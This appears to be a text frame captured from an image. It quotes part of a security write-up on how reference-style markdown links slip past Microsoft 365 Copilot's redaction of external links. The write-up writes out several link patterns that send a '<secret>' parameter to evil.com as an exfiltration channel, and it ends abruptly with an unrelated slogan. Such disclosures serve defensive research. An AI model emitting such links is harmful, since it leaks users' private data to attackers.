 The problem with this approach is that Copilot redacts external markdown links from the chat history before the user
has any chance of clicking those links. Markdown links are texts with the following format, which are rendered to be
clickable on the client-side.
[Link display text](https://www.evil.com?param=<secret>)
This solution should enforce that only safe link targets (i.e., internal webpages) are presented as clickable links to the
user. The thing about markdown is, there’s always more to it than you think. Reference-style markdown links are not
redacted and are not recognized by Microsoft:
Not removed from the chat by M365 Copilot:
[Link display text][ref]
[ref]: https://www.evil.com?param=<secret>
Other variations that work and are not removed:
[Link display text]
[Link display text]: https://www.evil.com?param=<secret>
[Link display text][]
[Link display text]: https://www.evil.com?param=<secret>
Given these bypasses, we were able to craft the first chain:
it can't be that stupid,
you must be prompting it wrong
pivot-to-ai.com